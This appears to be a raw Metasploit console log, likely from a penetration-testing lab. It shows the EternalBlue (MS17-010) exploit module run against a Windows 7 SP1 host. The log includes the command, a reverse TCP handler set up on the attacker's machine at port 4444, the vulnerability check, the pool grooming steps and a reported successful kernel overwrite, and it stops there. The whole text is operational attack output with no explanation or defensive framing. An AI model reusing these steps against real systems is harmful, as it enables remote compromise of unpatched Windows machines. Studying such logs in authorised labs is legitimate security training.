 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -z
[*] Started reverse TCP handler on 10.10.44.70:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.12.229:445      - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
[+] 10.10.12.229:445 - Sending SMBv2 buffers
[+] 10.10.12.229:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.12.229:445 - Sending final SMBv2 buffers.
[*] 10.10.12.229:445 - Sending last fragment of exploit packet!
[*] 10.10.12.229:445 - Receiving response from exploit packet
[+] 10.10.12.229:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!